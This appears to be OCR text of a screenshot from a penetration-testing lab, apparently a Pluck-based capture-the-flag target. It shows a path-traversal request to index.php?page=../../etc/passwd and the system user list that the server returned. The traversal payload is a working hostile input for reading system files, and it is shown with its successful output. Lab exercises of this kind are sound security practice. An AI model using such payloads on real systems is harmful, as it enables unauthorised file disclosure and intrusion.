 10.0.2.50/index.php?page=../../../../../../../../../../../etc/passwd
Search
t Visited
Multi - Encoder - Deco...
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Pluck
Home
About
Contact Us
Admin
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-
network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:109::/var/run/dbus:
/bin/false mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false lxd:x:108:65534::/var/lib/lxd/:/bin/false uuidd:x:109:114::/run
/uuidd:/bin/false dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:112:1::/var/cache/pollinate:/bin/false bob:x:1000:1000:bob,,,:/home/bob:/bin/bash Debian-exim:x:113:119::/var/spool
/exim4:/bin/false peter:x:1001:1001:,,,:/home/peter:/bin/bash paul:x:1002:1002:,,,:/home/paul:/usr/bin/pdmenu backup-
user:x:1003:1003:Just to make backups easier,,,:/backups:/usr/local/scripts/backup.sh